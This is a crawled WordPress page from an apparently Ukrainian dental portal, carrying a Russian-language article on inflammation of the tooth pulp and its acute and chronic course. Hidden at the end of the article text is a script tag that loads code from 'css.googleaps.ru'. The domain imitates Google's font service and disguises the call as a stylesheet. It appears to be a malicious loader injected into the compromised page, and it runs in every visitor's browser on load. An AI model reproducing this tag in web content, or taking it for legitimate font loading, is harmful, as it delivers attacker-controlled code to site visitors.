

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bolitzub.sumy.ua/vospalenie-pulpyi-zuba/
body_size: 9351
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Воспаление пульпы зуба |</title>

<!-- All In One SEO Pack 3.6.2[203,275] -->
<meta name="description"  content="Воспаление — основная реакция всех васкуляризированных тканей на повреждение. Воспаление пульпы обозначают термином «пульпит»; как и во всех других тканях, оно" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bolitzub.sumy.ua/#organization","url":"https://bolitzub.sumy.ua/","name":"Стоматологический портал Болит Зуб","sameAs":[]},{"@type":"WebSite","@id":"https://bolitzub.sumy.ua/#website","url":"https://bolitzub.sumy.ua/","name":"Стоматологический портал Болит Зуб","publisher":{"@id":"https://bolitzub.sumy.ua/#organization"}},{"@type":"WebPage","@id":"https://bolitzub.sumy.ua/vospalenie-pulpyi-zuba/#webpage","url":"https://bolitzub.sumy.ua/vospalenie-pulpyi-zuba/","inLanguage":"ru-RU","name":"Воспаление пульпы зуба","isPartOf":{"@id":"https://bolitzub.sumy.ua/#website"},"breadcrumb":{"@id":"https://bolitzub.sumy.ua/vospalenie-pulpyi-zuba/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://bolitzub.sumy.ua/vospalenie-pulpyi-zuba/#primaryimage","url":"https://bolitzub.sumy.ua/wp-content/uploads/2014/03/s40540947.jpg","width":359,"height":500},"primaryImageOfPage":{"@id":"https://bolitzub.sumy.ua/vospalenie-pulpyi-zuba/#primaryimage"},"datePublished":"2014-03-26T20:42:45+00:00","dateModified":"2014-03-26T20:42:45+00:00"},{"@type":"Article","@id":"https://bolitzub.sumy.ua/vospalenie-pulpyi-zuba/#article","isPartOf":{"@id":"https://bolitzub.sumy.ua/vospalenie-pulpyi-zuba/#webpage"},"author":{"@id":"https://bolitzub.sumy.ua/author/admin/#author"},"headline":"Воспаление пульпы зуба","datePublished":"2014-03-26T20:42:45+00:00","dateModified":"2014-03-26T20:42:45+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://bolitzub.sumy.ua/vospalenie-pulpyi-zuba/#webpage"},"publisher":{"@id":"https://bolitzub.sumy.ua/#organization"},"articleSection":"Лечение зубов","image":{"@type":"ImageObject","@id":"https://bolitzub.sumy.ua/vospalenie-pulpyi-zuba/#primaryimage","url":"https://bolitzub.sumy.ua/wp-content/uploads/2014/03/s40540947.jpg","width":359,"height":500}},{"@type":"Person","@id":"https://bolitzub.sumy.ua/author/admin/#author","name":"admin","sameAs":[],"image":{"@type":"ImageObject","@id":"https://bolitzub.sumy.ua/#personlogo","url":"https://secure.gravatar.com/avatar/ca6134c57b4558c55b645cb76dbcd2a2?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"BreadcrumbList","@id":"https://bolitzub.sumy.ua/vospalenie-pulpyi-zuba/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://bolitzub.sumy.ua/","url":"https://bolitzub.sumy.ua/","name":"Стоматологический портал Болит Зуб. Стоматология в Сумах"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://bolitzub.sumy.ua/vospalenie-pulpyi-zuba/","url":"https://bolitzub.sumy.ua/vospalenie-pulpyi-zuba/","name":"Воспаление пульпы зуба"}}]}]}</script>
<link rel="canonical" href="https://bolitzub.sumy.ua/vospalenie-pulpyi-zuba/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Стоматологический портал Болит Зуб &raquo; Лента" href="https://bolitzub.sumy.ua/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bolitzub.sumy.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://bolitzub.sumy.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://bolitzub.sumy.ua/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css'  href='https://bolitzub.sumy.ua/wp-content/themes/twentynineteen/style.css?ver=1.5' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css'  href='https://bolitzub.sumy.ua/wp-content/themes/twentynineteen/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='newsletter-css'  href='https://bolitzub.sumy.ua/wp-content/plugins/newsletter/style.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='hot-gallery-style-css'  href='https://bolitzub.sumy.ua/wp-content/plugins/hot-gallery/style.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='hot-effects-rotator-style-css'  href='https://bolitzub.sumy.ua/wp-content/plugins/hot_effects_rotator/style.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='hot-full-carousel-style-css'  href='https://bolitzub.sumy.ua/wp-content/plugins/wp_hot_full_carousel/style.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='hot-lightbox-style-css'  href='https://bolitzub.sumy.ua/wp-content/plugins/wp_hot_lightbox/style.css?ver=5.4.18' media='all' />
<script src='https://bolitzub.sumy.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script src='https://bolitzub.sumy.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script src='https://bolitzub.sumy.ua/wp-content/plugins/hot-gallery/js/jquery.timers-1.2.js?ver=1.2'></script>
<script src='https://bolitzub.sumy.ua/wp-content/plugins/hot-gallery/js/slideViewerPro.js?ver=1.0'></script>
<script src='https://bolitzub.sumy.ua/wp-content/plugins/hot_effects_rotator/js/jquery.nivo.slider.js?ver=1.0'></script>
<script src='https://bolitzub.sumy.ua/wp-content/plugins/wp_hot_full_carousel/js/jquery.heroCarousel-1.3.min.js?ver=1.3'></script>
<script src='https://bolitzub.sumy.ua/wp-content/plugins/wp_hot_lightbox/js/jquery.lightbox-0.5.min.js?ver=0.5.0'></script>
<link rel='https://api.w.org/' href='https://bolitzub.sumy.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bolitzub.sumy.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bolitzub.sumy.ua/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Изменения в дентине при сформированной кариозной полости: деструкция и защита' href='https://bolitzub.sumy.ua/izmeneniya-v-dentine-pri-sformirovannoy-karioznoy-polosti-destruktsiya-i-zashhita/' />
<link rel='next' title='СИМПТОМЫ ПУЛЬПИТА' href='https://bolitzub.sumy.ua/simptomyi-pulpita/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://bolitzub.sumy.ua/?p=521' />
<link rel="alternate" type="application/json+oembed" href="https://bolitzub.sumy.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbolitzub.sumy.ua%2Fvospalenie-pulpyi-zuba%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bolitzub.sumy.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbolitzub.sumy.ua%2Fvospalenie-pulpyi-zuba%2F&#038;format=xml" />
<style type="text/css">
                #hot-joomla-gallery-wrapper-2 .slideViewer span.typo { 
					background: #000000;
					color: #FFFFFF;
				}

				#hot-joomla-gallery-wrapper-2 { 
					background: #000000;
					border: 6px solid #EEF5F6;
				}
	   </style><style type="text/css">
	       #slider-2{
		    position:relative;
			padding:0;
			margin:0;
			width:960px;
			height:400px;
			border:Solid 0px #E29F08;
		   }
	   </style>
			<style type="text/css">
				.hero-carousel-nav {
				    display: block !important;
				}
			</style>
		    
			   	<style type="text/css">
					.hero-carousel article {
					    width: 960px !important;
					    height: 400px;
					}

					.hero-carousel article .contents {
					    top: 80px;
					    left: 40%;
					    width: 45%;
					    color: #000000;
					    padding: 0%;
					    -moz-border-radius: 0px;
					    -webkit-border-radius: 0px;
					    border-radius: 0px;
					    background: rgba(255,255,255,0);
					    -pie-background: rgba(255,255,255,0);
					    font-size:24px;
					    behavior: url(PIE.php);
					}

					.hero-carousel article .contents h2 {
					    font-size:60px;
					}
				
						.hero-carousel-nav li {
						    position: absolute;
						    bottom: 180px;
						    right: 20px;
						}
						    
						.hero-carousel-nav li.prev {
						    left: 20px;
						    right: auto;
						}

						.hero-carousel-nav li a {
						    background: rgba(0,0,0,0);
						    color: #FFFFFF;
						    width: 30px;
						    height: 30px;
						    line-height: 30px;
						    text-align: center;
						    font-size: 20px;
						    -moz-border-radius: 0px;
						    -webkit-border-radius: 0px;
						    border-radius: 0px;
						}

						.hero-carousel-nav li a:hover { 
						    background: #89051C;
						}

						.hero-carousel-nav {
						    width: 960px;
						    margin-left: -px;
						}
					</style>
<style type="text/css">
		    .clear { clear:both; }
            #gallery-2 { width:300px; height:200px; overflow: hidden; }
            #gallery-2 img { margin:0px 1px 1px 0px; padding:0px; border:0px solid #CCCCCC; }
            #gallery-2 img:hover { border-color:#FFFFFF; }
	    
</style><script type="text/javascript">
	           var LIGHTBOX_IMAGE_FOLDER = "https://bolitzub.sumy.ua/wp-content/plugins/images/";
	         </script>  
	        </head>

<body class="post-template-default single single-post postid-521 single-format-standard wp-embed-responsive singular image-filters-enabled">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

		<header id="masthead" class="site-header featured-image">

			<div class="site-branding-container">
				<div class="site-branding">

								<p class="site-title"><a href="https://bolitzub.sumy.ua/" rel="home">Стоматологический портал Болит Зуб</a></p>
			
				<p class="site-description">
				Стоматологический портал Болит Зуб клиника Brilliant Smile Запись по номеру +38 066 196 8793			</p>
				<nav id="site-navigation" class="main-navigation" aria-label="Верхнее меню">
			<div class="menu-footer-container"><ul id="menu-footer" class="main-menu"><li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-357"><a href="https://bolitzub.sumy.ua/category/lechenie-zubov/" aria-haspopup="true" aria-expanded="false">Лечение</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--1" class="mobile-parent-nav-menu-item menu-item--1"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Лечение</button></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://bolitzub.sumy.ua/category/lechenie-zubov/karies-i-restavratsiya-zubov/">Кариес и реставрация зубов</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://bolitzub.sumy.ua/category/lechenie-zubov/pulpit-i-periodontit/">Пульпит и периодонтит</a></li>
</ul>
</li>
<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-368"><a href="https://bolitzub.sumy.ua/category/sredstva-gigienyi/" aria-haspopup="true" aria-expanded="false">Гигиена</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--2" class="mobile-parent-nav-menu-item menu-item--2"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Гигиена</button></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://bolitzub.sumy.ua/category/sredstva-gigienyi/zubnyie-shhetki-i-pastyi/">Зубные щетки и пасты</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-370"><a href="https://bolitzub.sumy.ua/category/sredstva-gigienyi/%d0%b8%d1%80%d1%80%d0%b8%d0%b3%d0%b0%d1%82%d0%be%d1%80%d1%8b/">Ирригаторы</a></li>
</ul>
</li>
<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-353"><a href="https://bolitzub.sumy.ua/category/zubnaya-hirurgiya/" aria-haspopup="true" aria-expanded="false">Хирургия</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--3" class="mobile-parent-nav-menu-item menu-item--3"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Хирургия</button></li>
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://bolitzub.sumy.ua/category/zubnaya-hirurgiya/zubyi-mudrosti/">Зубы мудрости</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://bolitzub.sumy.ua/category/zubnaya-hirurgiya/oslozhneniya-posle-udaleniya/">Осложнения после удаления</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://bolitzub.sumy.ua/category/zubnaya-hirurgiya/udalenie-zubov/">Удаление зубов</a></li>
</ul>
</li>
<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-360"><a href="https://bolitzub.sumy.ua/category/protezirovanie-zubov/" aria-haspopup="true" aria-expanded="false">Протезирование</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--4" class="mobile-parent-nav-menu-item menu-item--4"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Протезирование</button></li>
	<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://bolitzub.sumy.ua/category/protezirovanie-zubov/viniryi-i-vkladki/">Виниры и вкладки</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://bolitzub.sumy.ua/category/protezirovanie-zubov/koronki-i-mostovidnyie-protezyi/">Коронки и мостовидные протезы</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://bolitzub.sumy.ua/category/protezirovanie-zubov/s&#039;emnyie-protezyi/">Съемные протезы</a></li>
</ul>
</li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-364"><a href="https://bolitzub.sumy.ua/category/pulpit-i-periodontit-2/" aria-haspopup="true" aria-expanded="false">Пульпит и периодонтит</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--5" class="mobile-parent-nav-menu-item menu-item--5"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Пульпит и периодонтит</button></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://bolitzub.sumy.ua/category/pulpit-i-periodontit-2/%d0%b3%d0%b8%d0%bd%d0%b3%d0%b8%d0%b2%d0%b8%d1%82/">Гингивит</a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://bolitzub.sumy.ua/category/pulpit-i-periodontit-2/parodontit-i-parodontoz/">Пародонтит и пародонтоз</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://bolitzub.sumy.ua/category/pulpit-i-periodontit-2/udalenie-zubnyih-otlozheniy/">Удаление зубных отложений</a></li>
</ul>
</li>
</ul></div>
			<div class="main-menu-more">
				<ul class="main-menu">
					<li class="menu-item menu-item-has-children">
						<button class="submenu-expand main-menu-more-toggle is-empty" tabindex="-1"
							aria-label="Больше" aria-haspopup="true" aria-expanded="false"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path fill="currentColor" fill-rule="nonzero" d="M12 2c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2zM6 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></g></svg>
						</button>
						<ul class="sub-menu hidden-links">
							<li class="mobile-parent-nav-menu-item">
								<button class="menu-item-link-return"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Назад
								</button>
							</li>
						</ul>
					</li>
				</ul>
			</div>		</nav><!-- #site-navigation -->
		</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

							<div class="site-featured-image">
					
			<figure class="post-thumbnail">
				<img width="359" height="150" src="https://bolitzub.sumy.ua/wp-content/uploads/2014/03/s40540947-359x150.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />			</figure><!-- .post-thumbnail -->

								<div class="entry-header">
						
<h1 class="entry-title">Воспаление пульпы зуба</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Написано автором</span><span class="author vcard"><a class="url fn n" href="https://bolitzub.sumy.ua/author/admin/">admin</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://bolitzub.sumy.ua/vospalenie-pulpyi-zuba/" rel="bookmark"><time class="entry-date published updated" datetime="2014-03-26T20:42:45+00:00">26 марта, 2014</time></a></span>	<span class="comment-count">
					</span>
	</div><!-- .entry-meta -->
					</div><!-- .entry-header -->
									</div>
					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-521" class="post-521 post type-post status-publish format-standard has-post-thumbnail hentry category-lechenie-zubov entry">
	
	<div class="entry-content">
		<p>Воспаление — основная реакция всех васкуляризированных тканей на повреждение. Воспаление пульпы обозначают термином «пульпит»; как и во всех других тканях, оно может иметь острое и хроническое течение. От длительности и силы воздействия причинного фактора частично зависит характер воспалительной реакции. Несильное воздействие, длительное по времени, провоцирует развитие хронического процесса, в то время как вне­запный сильный раздражитель приводит к развитию острого пульпита.</p>
<p>При медленном течении деструктивных процессов в дентине пульпа зуба испытывает воздействия от токсинов бактерий, температурных и осмотических раздражителей. Ответ на такие субпороговые продолжи­тельные раздражения — локализованное хроническое воспаление пульпы в области, расположенной в районе кариозной полости. Именно поэтому необходимо удалить размягченный инфицированный дентин, который играет роль раздражающего фактора, наложить прокладку на дно полости и восстановить целостность зуба. Только после этого возможно стиха­ние воспалительных реакций в пульпе. Однако если кариозный процесс продолжается, микроорганизмы достигают пульпы зуба и провоцируют возникновение острого локального воспаления, которое накладывается на хроническое.</p>
<p>Воспаление имеет сосудистые и клеточные компоненты. Клеточный компонент ярко выражен при хроническом течении процесса, представлен лимфоцитами, плазмоцитами, моноцитами и макрофагами. Со временем происходит повышение синтеза коллагена, приводящее к развитию фиброза. Эти хронические воспалительные процессы могут и не вредить жизнеспособности пуль­пы, чего, к сожалению, нельзя ска­чать об остром воспалении, так как мри нем преобладают сосудистые реакции, включающие расширение сосудов, ускорение кровотока и экс­судацию, которая в итоге закан­чивается замедлением кровотока или сосудистым стазом. Происходит активная миграция нейтрофилов в очаг воспаления, и все перечисленное в совокупности при­водит к увеличению напряжения в тканях.<br />
Исходом описанного процесса обычно является локальный некроз; со временем вовлекается вся пуль­па зуба. После тотального некроза пульпы воспалительный процесс распространяется в периапикальные ткани (верхушечный перио­донтит). В них процесс тоже может иметь либо острое, либо хроничес­кое течение.<script src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Написано автором</span><span class="author vcard"><a class="url fn n" href="https://bolitzub.sumy.ua/author/admin/">admin</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://bolitzub.sumy.ua/vospalenie-pulpyi-zuba/" rel="bookmark"><time class="entry-date published updated" datetime="2014-03-26T20:42:45+00:00">26 марта, 2014</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Написано в</span><a href="https://bolitzub.sumy.ua/category/lechenie-zubov/" rel="category tag">Лечение зубов</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-521 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bolitzub.sumy.ua/izmeneniya-v-dentine-pri-sformirovannoy-karioznoy-polosti-destruktsiya-i-zashhita/" rel="prev"><span class="meta-nav" aria-hidden="true">Предыдущая запись</span> <span class="screen-reader-text">Предыдущая запись:</span> <br/><span class="post-title">Изменения в дентине при сформированной кариозной полости: деструкция и защита</span></a></div><div class="nav-next"><a href="https://bolitzub.sumy.ua/simptomyi-pulpita/" rel="next"><span class="meta-nav" aria-hidden="true">Следующая запись</span> <span class="screen-reader-text">Следующая запись:</span> <br/><span class="post-title">СИМПТОМЫ ПУЛЬПИТА</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<aside class="widget-area" role="complementary" aria-label="Подвал">
							<div class="widget-column footer-widget-1">
					<section id="text-21" class="widget widget_text">			<div class="textwidget"><center>
<h1>Есть вопрос?</h1>
<h2>+38 066 196 87 93</h2>
</center></div>
